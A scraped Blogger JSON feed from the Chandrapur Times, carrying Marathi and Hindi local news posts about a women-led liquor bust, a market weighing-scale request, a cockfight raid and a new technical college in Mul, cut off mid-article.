दोघांना विरोधात गुन्हा दाखल केला असून पुढील तपास ठाणेदार योगेश्वर पारधी यांच्या मार्गदर्शनात सुरू केला आहे\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/843484950476375698\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/shiv-sena-factions-up-taluka-president.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/843484950476375698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/843484950476375698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/shiv-sena-factions-up-taluka-president.html","title":"शिवसेना गटाच्या उपतालुका प्रमुखाची सरपंचाला अश्लील शिवीगाळ करून जीवे मारण्याची धमकी"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB3Kwb-Kz8zfjog1mW3CmwHvqWiQApdp9whv9GpgAXHPcukDiv-yAHy6Kxtav6F05wvGLIrCg0ncjurqkJdNBalFVYUrqjsi67P2j4HW5mw8AIheHZg7IsHWg6XanOThDhMXc9eIEU8fHWvW_qYgR5G5X6zDB-DVm9mDF8z-o9ZnMwYckFc8v5MKKRFBA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-45615365769147012"},"published":{"$t":"2026-01-08T00:44:11.814+05:30"},"updated":{"$t":"2026-01-08T00:44:21.180+05:30"},"title":{"type":"text","$t":"भटाला येथे अवैध दारू विक्रीवर महिलांचा धाडसी प्रहार; एकास अटक"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eजावेद शेख, प्रतिनिधी – भद्रावती\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eवरोरा तालुक्यातील शेगाव पोलीस स्टेशन अंतर्गत येणाऱ्या भटाला येथे गावातील सर्वसमावेशक महिलांच्या पुढाकारातून अवैध दारू विक्रीचा प्रकार रंगेहात पकडण्यात आला.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_si87eRN7IpdcVcQas8QCuek9PKzApUA8bZebibECId1pF5wm1chXddM_V0yPy0k17ZGYUuxmaElGoivYVDwcHByi-MgzbbZEizd0gNHy4E2KIjbihXHJMzD0kU-0Nkk0NZcWewVfZfavN1urL0BWhl4BNZ5SG-juv4V_3CRBytyovM1XLHK4xUtl0Qc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_si87eRN7IpdcVcQas8QCuek9PKzApUA8bZebibECId1pF5wm1chXddM_V0yPy0k17ZGYUuxmaElGoivYVDwcHByi-MgzbbZEizd0gNHy4E2KIjbihXHJMzD0kU-0Nkk0NZcWewVfZfavN1urL0BWhl4BNZ5SG-juv4V_3CRBytyovM1XLHK4xUtl0Qc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EWomen's bold attack on illegal liquor sale in Bhatala; One arrestedगेल्या तीन दिवसांपासून गावातील महिला अवैध दारू तस्करांवर लक्ष ठेवून होत्या. आज पहाटे साडेसात वाजण्याच्या सुमारास सदाशिव जनार्दन जाधव (वय ५५, रा. भटाला) याला दारू विक्री करत असताना महिलांनी धाड टाकून पकडले.\u003C\/div\u003E\u003Cdiv\u003Eशासकीय जागेवर गावकऱ्यांनी उभारलेल्या झोपडीत लपवून ठेवलेली दारू विक्रीसाठी साठवण्यात आली होती. कारवाईदरम्यान आरोपीकडून रोख रक्कम ₹२,५८० तसेच ९० एमएलच्या ५४ बाटल्या असा मुद्देमाल जप्त करून महिलांनी आरोपीसह शेगाव पोलीस स्टेशनच्या स्वाधीन केले.\u003C\/div\u003E\u003Cdiv\u003Eमाहिती मिळताच शेगाव पोलीस स्टेशनचा ताफा घटनास्थळी दाखल होऊन पंचनामा करण्यात आला. त्यानंतर सदाशिव जनार्दन जाधव यास अटक करून पुढील कारवाईसाठी शेगाव पोलीस स्टेशनला सुपूर्त करण्यात आले.\u003C\/div\u003E\u003Cdiv\u003Eया प्रकरणाचा पुढील तपास ठाणेदार योगेंद्रसिंग यादव यांच्या मार्गदर्शनाखाली पीएसआय दिलीप पोले, हेड कॉन्स्टेबल ज्ञानेश्वर कोकाटे व पोलीस कॉन्स्टेबल नितेश गजबे करीत आहेत.\u003C\/div\u003E\u003Cdiv\u003Eगावातील महिलांनी दाखवलेल्या धाडसामुळे अवैध दारू विक्रीवर आळा बसण्यास मदत झाली असून त्यांच्या या भूमिकेचे सर्वत्र कौतुक होत आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/45615365769147012\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/blog-post_08.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/45615365769147012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/45615365769147012"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/blog-post_08.html","title":"भटाला येथे अवैध दारू विक्रीवर महिलांचा धाडसी प्रहार; एकास अटक"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_si87eRN7IpdcVcQas8QCuek9PKzApUA8bZebibECId1pF5wm1chXddM_V0yPy0k17ZGYUuxmaElGoivYVDwcHByi-MgzbbZEizd0gNHy4E2KIjbihXHJMzD0kU-0Nkk0NZcWewVfZfavN1urL0BWhl4BNZ5SG-juv4V_3CRBytyovM1XLHK4xUtl0Qc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thechandrapurtimes.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 42224
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344"},"updated":{"$t":"2026-01-20T16:52:46.965+05:30"},"category":[{"term":"chandrapur"},{"term":"चंद्रपूर"},{"term":"नागपूर"},{"term":"चंद्रपुर"},{"term":"Mumbai"},{"term":"मुंबई"},{"term":"MSEB"},{"term":"सातारा"},{"term":"पुणे"},{"term":"भंडारा"},{"term":"yavatmal"},{"term":"गडचिरोली"},{"term":"धुळे"},{"term":"वर्धा"},{"term":"Nagpur"},{"term":"यवतमाळ"},{"term":"Solapur"},{"term":"police"},{"term":"जुन्नर"},{"term":"chndrapur"},{"term":"pune"},{"term":"अहमदनगर"},{"term":"महाराष्ट्र"},{"term":"DIO"},{"term":"Delhi"},{"term":"Gadchiroli"},{"term":"London"},{"term":"Ratnagiri"},{"term":"YouTube"},{"term":"cuandrapur"},{"term":"kolhapur"},{"term":"चिमूर"},{"term":"नवी दिल्ली"},{"term":"पोल्ट्री"},{"term":"मेट्रो"},{"term":"\"🚖 Mungantiwar's big announcement for auto drivers — 31 new auto stands"},{"term":"2020"},{"term":"Gujrat"},{"term":"IFTTT"},{"term":"In future"},{"term":"It is not a Rakhi thread but a bond of protection for women."},{"term":"January 4"},{"term":"Satara"},{"term":"Tehsildar Mool."},{"term":"Theft of electrical aluminum wire uncovered within 24 hours – seven accused arrested"},{"term":"Vote theft in Chandrapur district too! Congress district president alleges"},{"term":"Women and Child Rights"},{"term":"akola"},{"term":"chadrapur"},{"term":"chandraur"},{"term":"chandrpur"},{"term":"ensure ration card by completing required documents - Mridula More"},{"term":"maharashtra"},{"term":"new Delhi"},{"term":"new rules for e-rickshaws!\""},{"term":"to avail benefits of government schemes on ration card"},{"term":"valuables worth six lakhs seized"},{"term":"अमरावती"},{"term":"काँग्रेस पार्टीच्या वर्धापन दिनानिमित्त काय म्हणाले पालकमंत्री...!"},{"term":"कारंजा"},{"term":"किशोर जोरगेवार"},{"term":"कोरोना हटाव"},{"term":"गरम ताजा आहाराचा कंत्राट बचतगटांना द्यावा अन्यथा आंदोलन"},{"term":"गोंदिया"},{"term":"गोपाळकृष्ण मंदिरात भजन"},{"term":"ग्रामसेवकांचे काम आंदोलन संपूर्ण महाराष्ट्रात"},{"term":"चंद्रपूर पोलीस मुख्यालयात कवायत करताना"},{"term":"चंद्रपूर पोलीस मुख्यालयात ध्वजारोहण करताना पालकमंत्री विजय वडेट्टीवार"},{"term":"चंद्रपूर शहर पोलीस ठाण्याचे पोलीस निरीक्षक ध्वजारोहण करताना"},{"term":"चंद्रपूर हादरले!"},{"term":"छोट्या कामासाठी वाहनांचा वापर टाळावा"},{"term":"जनता व कार्यकर्ता यांच्या सहकार्याचा विजय. आमदार विजय वडेट्टीवार"},{"term":"जनतेने लाँगडाऊन पालन करावे"},{"term":"तहसील कार्यालयात नागरिकअनेक समस्याचा पासून वंचित!"},{"term":"त्या पुस्तकाच्यावादावर सुधीर मुनगंटीवार यांची जळजळीत प्रतिक्रिया!"},{"term":"दहीहंडी उत्सव साजरा"},{"term":"देशाच्या स्वातंत्र्यासाठी कोण कोणानी बलिदान केले ते आपण ऐका?"},{"term":"नगर"},{"term":"नगाजी मंदिर"},{"term":"नागभीड"},{"term":"न्यु दिल्ली"},{"term":"पंतप्रधानच्या आव्हानास जनतेचा भरपूर प्रतिसाद"},{"term":"परभणी"},{"term":"पालकमंत्री आशा सुरक्षा सुविधा"},{"term":"पोलीस पथक"},{"term":"भद्रावती"},{"term":"भर दिवसा चंद्रपूरमध्ये गोळीबार"},{"term":"भव्य शेतकरी हक्क परिषद संपन्न"},{"term":"महानगरपालिका आमसभेत सत्ताधारी व विरोधक यांच्यात खडाजंगी!"},{"term":"माझ्यावर पाळत ठेवण्यासाठी प्रशासनावर दबाव"},{"term":"मात्र दारू तस्कर फरार"},{"term":"रयतवारी कॉलरीत तृतीयपंथी (किन्नर) समुदायाकडून भोजनदान"},{"term":"राष्ट्रीय कर्तव्य म्हणून वृक्षारोपण करा - देवराव भोंगळे"},{"term":"लाँकडाऊनचे पालन न करणा-या वर कठोर कारवाई - पोलीस अधीक्षक"},{"term":"लालपेठ परिसरातून लाखो रुपयांची दारूसह गाडी जप्त"},{"term":"लेख"},{"term":"व वंदनीय योजनांचा शुभारंभ"},{"term":"वरोरा ( चंद्रपूर )"},{"term":"वाँक फाॅर लाईफ प्रिव्हेन्ट सुसाईट न व्हाव यासाठी मॅरेथॉन"},{"term":"सहसंपादक सि टी न्युज चॅनेल मोनठु सिंग यांच्या वाढदिवसा निमित्त.....!"},{"term":"सिकलसेल जन जागृती सप्ताह अभियान रॉली"},{"term":"सुधीरभाऊ मुनगंटीवार यांनी शरद पवार यांच्यासह विरोधकांवर फोडल खापर!"},{"term":"स्पर्धांसाठी तब्बल ३ लाख १५ हजार रुपयांची बक्षीस रक्कम"},{"term":"हिंगोली"}],"title":{"type":"text","$t":"शोध पत्रकारितेचं माहेरघर "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6283"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-2431019796648095991"},"published":{"$t":"2026-01-19T22:46:48.427+05:30"},"updated":{"$t":"2026-01-19T22:47:59.140+05:30"},"title":{"type":"text","$t":"ग्राहकांची फसवणूक टाळण्यासाठी बाजारात वजनकाटा लावा "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eजावेद शेख \/\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003Eभद्रावती : \u003C\/b\u003Eनगरपरिषदेने मुख्य बाजाराच्या ठिकाणी ० ते ३० किलोग्रॅम वजनाचा वजन काटा लावण्यात यावा यासाठी ग्राहक पंचायत महाराष्ट्र, शाखा भद्रावतीच्या वतीने सोमवारी निवेदन देण्यात आले.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEge-K2BjH4XlgnV79Id5y1R-FFDo84gy_zgaT0vUxSJbY-PFX_I03Xd8m3VEcCLSn09chYGyVmbV5ZUwMX9fZSzQ-YECYQe4MBfcNd_BjZDkh45gg9BhW2TmcSMVN74Fvw_uCx8_clRmRFHKbT7TnwJ8X-Nt2GrCmm6AqsVvhmy6jnMhC9MaHZxvLvcuK4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEge-K2BjH4XlgnV79Id5y1R-FFDo84gy_zgaT0vUxSJbY-PFX_I03Xd8m3VEcCLSn09chYGyVmbV5ZUwMX9fZSzQ-YECYQe4MBfcNd_BjZDkh45gg9BhW2TmcSMVN74Fvw_uCx8_clRmRFHKbT7TnwJ8X-Nt2GrCmm6AqsVvhmy6jnMhC9MaHZxvLvcuK4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ETo prevent consumer fraud, set up a weighing scale in the market.\u003C\/div\u003E\u003Cdiv\u003Eग्राहकांना बाजारात अनेकदा वस्तू, धान्य, किराणा, भाजीपाला विकत घेतल्यानंतर दुकानदाराने वजन बरोबर न दिल्याच्या अनेक तक्रारी पाहायला मिळतात. परंतु वजन कमी मिळाले हे माहीत असून सुद्धा ग्राहकाला याविषयी काही करता येत नाही. त्यामुळे बरेचदा ग्राहकांची फसवणूक होते.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eयाविषयाची गंभीर दखल घेत “ग्राहक पंचायत महाराष्ट्र, शाखा भद्रावती” च्या वतीने नगराध्यक्ष प्रफुल चटकी यांना भद्रावती शहरातील बाजाराच्या मध्यभागी ० ते ३० किलोग्रॅम वजनाचा इलेक्ट्रॉनिक वजन काटा लावण्याबाबत निवेदन देण्यात आले. यावेळी लवकरच ठराव घेऊन बाजारात वजनकाटा लावण्यात येईल असे आश्वासन नगराध्यक्ष यांनी दिले. ग्राहक पंचायत महाराष्ट्र ने ग्राहकांच्या हितासाठी योग्य विषय मांडला याबद्दल नगराध्यक्ष आणि उपमुख्याधिकारी यांनी ग्राहक पंचायत महाराष्ट्रच्या भद्रावती शाखेचे कौतुक केले.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eवस्तू विकत घेतल्यानंतर वजन कमी मिळाल्याची शंका आल्यास ग्राहकाला नगरपरिषदेने लावलेल्या वजन काट्यावर जाऊन खात्री करता येईल. तसेच वजन कमी दिले असल्यास अशा दुकानदारांची तक्रार ग्राहक पंचायत महाराष्ट्र किंवा वैद्य मापन शास्त्र विभागाकडे ग्राहकाला करता येईल. यामुळे बाजारात दुकानदारांकडून फसवणुकीचे प्रमाण कमी होऊन ग्राहकाला न्याय मिळेल असे यावेळी ग्राहक पंचायत महाराष्ट्र शाखा भद्रावतीचे अध्यक्ष प्रवीण चिमुरकर यांनी सांगितले.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eयावेळी ग्राहक पंचायत महाराष्ट्र शाखा भद्रावतीचे अध्यक्ष प्रवीण चिमुरकर, उपाध्यक्ष डॉ. ज्ञानेश हटवार, सचिव वतन लोने, कोषाध्यक्ष भारत खोब्रागडे, सहसचिव करुणा मोघे, सदस्य सोनल वावरे, विनोद ठमके, गुरुदेव बावणे, प्रतिक्षा बनकर उपस्थित होते.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/2431019796648095991\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/to-prevent-consumer-fraud-set-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2431019796648095991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2431019796648095991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/to-prevent-consumer-fraud-set-up.html","title":"ग्राहकांची फसवणूक टाळण्यासाठी बाजारात वजनकाटा लावा "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEge-K2BjH4XlgnV79Id5y1R-FFDo84gy_zgaT0vUxSJbY-PFX_I03Xd8m3VEcCLSn09chYGyVmbV5ZUwMX9fZSzQ-YECYQe4MBfcNd_BjZDkh45gg9BhW2TmcSMVN74Fvw_uCx8_clRmRFHKbT7TnwJ8X-Nt2GrCmm6AqsVvhmy6jnMhC9MaHZxvLvcuK4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-3777090256834143444"},"published":{"$t":"2026-01-19T21:05:05.503+05:30"},"updated":{"$t":"2026-01-19T21:05:48.539+05:30"},"title":{"type":"text","$t":"गोरजा झुडपी जंगलात कोंबडा बाजारावर भद्रावती पोलिसांचा छापा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eभद्रावती प्रतिनिधी \/जावेद शेख:-\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u0026nbsp;दिनांक १८ जानेवारी २०२६ रोजी भद्रावती पोलिसांना मुखबिरामार्फत माहिती मिळाली की मौजा गोरजा येथील झुडपी जंगल परिसरात काही इसम कोंबडा बाजार भरवून त्यावर पैशांची बाजी लावून हार-जीतचा जुगार खेळत आहेत. मिळालेल्या खात्रीशीर माहितीच्या आधारे पंच व पोलीस स्टाफसह संबंधित ठिकाणी छापा टाकण्यात आला.crime news\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhasqq4GTuRWuxDOcI9rWTHPG2NM9QwjTeDIDQtdoNj0tSBrdB4vVx7KB8-l8ma_Lq2PumttWQogytVt12b5TvBBxzzolKofDTN7SEjUu53cTCdwPRCDXiBEmKKaN30jxrqPNak8qbwqLqhsez3GHwlOrFg9epZgXZpu7JDekpWBlN6eWG7Q5DXvbkVF1I\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhasqq4GTuRWuxDOcI9rWTHPG2NM9QwjTeDIDQtdoNj0tSBrdB4vVx7KB8-l8ma_Lq2PumttWQogytVt12b5TvBBxzzolKofDTN7SEjUu53cTCdwPRCDXiBEmKKaN30jxrqPNak8qbwqLqhsez3GHwlOrFg9epZgXZpu7JDekpWBlN6eWG7Q5DXvbkVF1I\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E“Bhadravati Police raid the cockfight market in the Gorja scrub forest.”\u003C\/div\u003E\u003Cdiv\u003Eछाप्यादरम्यान काही इसम कोंबड्यांवर पैशांची बाजी लावताना आढळून आले. पोलिसांची चाहूल लागताच काही आरोपी घटनास्थळावरून पळून गेले, तर एका आरोपीला ताब्यात घेऊन अटक करण्यात आली. घटनास्थळावरून चार दुचाकी वाहने, नगद रक्कम, तीन जखमी कोंबडे, दोन लोखंडी धारदार कात्या असा एकूण १,५६,३०० रुपये किमतीचा मुद्देमाल भद्रावती पोलिसांनी जप्त केला आहे.\u003C\/div\u003E\u003Cdiv\u003Eसदर गुन्ह्यात एकूण पाच आरोपी असून, चौघे फरार आहेत. पुढील तपास भद्रावती पोलीस करीत आहेत.\u003C\/div\u003E\u003Cdiv\u003Eही धडक कारवाई मा. पोलीस अधीक्षक मुमक्का सुदर्शन, अपर पोलीस अधीक्षक ईश्वर कातकाडे, उपविभागीय पोलीस अधिकारी संतोष बाकल यांच्या मार्गदर्शनाखाली पोलीस निरीक्षक योगेश्वर पारधी, सहाय्यक पोलीस निरीक्षक विरेंद्र केदारे तसेच गुन्हे शोध पथकातील पोउपनि गजानन तुपकर, महेंद्र बेसरकर, धर्मराज मुंडे, जगदीश झाडे, विश्वनाथ चुदरी, अनुप आष्टुनकर, गोपाल आतकुलवार, भारत पुसांडे, खुशाल कावळे, संतोष राठोड, योगेश घाटोडे, किरण चहांदे यांनी यशस्वीपणे पार पाडली.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/3777090256834143444\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bhadravati-police-raid-cockfight-market.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/3777090256834143444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/3777090256834143444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bhadravati-police-raid-cockfight-market.html","title":"गोरजा झुडपी जंगलात कोंबडा बाजारावर भद्रावती पोलिसांचा छापा"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhasqq4GTuRWuxDOcI9rWTHPG2NM9QwjTeDIDQtdoNj0tSBrdB4vVx7KB8-l8ma_Lq2PumttWQogytVt12b5TvBBxzzolKofDTN7SEjUu53cTCdwPRCDXiBEmKKaN30jxrqPNak8qbwqLqhsez3GHwlOrFg9epZgXZpu7JDekpWBlN6eWG7Q5DXvbkVF1I=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-7417562721932732888"},"published":{"$t":"2026-01-19T18:32:44.191+05:30"},"updated":{"$t":"2026-01-19T18:33:13.162+05:30"},"title":{"type":"text","$t":"!!! चंद्रपुर जिले के युवाओं के तरक्की में एक नया अध्याय !!!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eमुल \/नासीर खान :-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003Eपूर्व वन, सांस्कृतिक मामले और मत्स्य पालन राज्य मंत्री, विधायक श्री सुधीर मुनगंटीवार की प्रयासों से, राज्य सरकार ने आने वाले एकेडमिक साल से मुल में 180 छात्रों की क्षमता वाला गवर्नमेंट टेक्निकल कॉलेज शुरू करने की मंज़ूरी दे दी है। यह श्री सुधीर मुनगंटीवार के लगातार फॉलो-अप की वजह से ही मुमकिन हो पाया है. यह चंद्रपुर ज़िले के एजुकेशन सेक्टर के डेवलपमेंट में एक ऐतिहासिक कदम बताया जा रहा है.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZwsc6nIPgGhrKhglFOdDcV2kcUoemmo6hzenI73CsTJZMwxuJbP3Bz1ZRfdC6C0O803fz-4d_C3obmmpMSip6cEm1drrAbshBUWoQlqzFhtpZ4CrgccJgH89hiOVRd-x9KTIS4IQBwo7aG_3blPL3XZWdHqqlcC7eno_4mny-4tv2fd6BgAIqjqGk9D8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZwsc6nIPgGhrKhglFOdDcV2kcUoemmo6hzenI73CsTJZMwxuJbP3Bz1ZRfdC6C0O803fz-4d_C3obmmpMSip6cEm1drrAbshBUWoQlqzFhtpZ4CrgccJgH89hiOVRd-x9KTIS4IQBwo7aG_3blPL3XZWdHqqlcC7eno_4mny-4tv2fd6BgAIqjqGk9D8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E!!!\u0026nbsp; A new chapter in the development of the youth of Chandrapur district!!!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; एकेडमिक साल 2026-27 से मुल में एक नया गवर्नमेंट टेक्निकल कॉलेज शुरू किया जा रहा है। सरकार के निर्णय के मुताबिक, गवर्नमेंट टेक्निकल कॉलेज, मुल जिला\u0026nbsp; चंद्रपुर को शुरुआती दौर में म्युनिसिपल काउंसिल की जगह पर टेम्पररी तौर पर शुरू किया जाएगा. यहां, स्टूडेंट्स को तीन फैकल्टी में एडमिशन दिया जाएगा, जिसमें इलेक्ट्रिकल इंजीनियरिंग, इलेक्ट्रॉनिक्स एंड टेलीकम्युनिकेशन इंजीनियरिंग और कंप्यूटर साइंस एंड इंजीनियरिंग शामिल हैं, जिनकी कुल एडमिशन कैपेसिटी 180 है. राज्य सरकार ने इस इंस्टीट्यूशन के लिए ऑल इंडिया काउंसिल फॉर टेक्निकल एजुकेशन, नई दिल्ली से मान्यता के लिए अप्लाई करने का प्रोसेस तुरंत शुरू करने का भी निर्देश दिया है. इस फैसले से चंद्रपुर जिले और खासकर मुल तालुका के स्टूडेंट्स के लिए टेक्निकल एजुकेशन के नए अवसर प्राप्त होंगे.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;लंबे समय में, यह सरकारी टेक्निकल कॉलेज मुल में ग्रुप नंबर 802, 803 और 804 में लगभग 1.60 